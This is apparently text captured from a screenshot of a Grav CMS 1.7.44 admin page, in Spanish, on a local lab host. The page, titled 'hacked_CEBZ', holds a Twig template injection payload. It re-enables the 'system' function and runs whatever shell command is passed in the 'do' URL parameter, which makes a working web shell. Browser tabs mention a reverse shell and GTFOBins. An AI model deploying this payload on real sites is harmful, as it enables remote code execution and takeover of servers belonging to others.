 192.168.1.206/admin/pages/hacked_cebz
60%
Reverse Shell
GTFOBins
hacked_CEBZ (/hacked_cebz)
Borrar
Agregar
Copiar
Mover
Grav v1.7.46 está ahora disponible! (Actual v1.7.44)
Actualizar Grav Ahora
Guardar ubicación: user/pages/01.hacked_CEBZ (type: default)
Contenido
Opciones
Avanzado
Seguridad
Normal
Título
hacked_CEBZ
H B I S
{% set arr = {'1': 'system', '2':'foo'} %}
{% set dump = print_r(grav.twig.twig_vars['config'].set('system.twig.safe_functions', arr)) %}
{% set cmd = uri.query('do') is empty ? 'whoami' : uri.query('do') %}
<pre>Cmd-Output:</pre>
<h5>{{ system(cmd) }}</h5>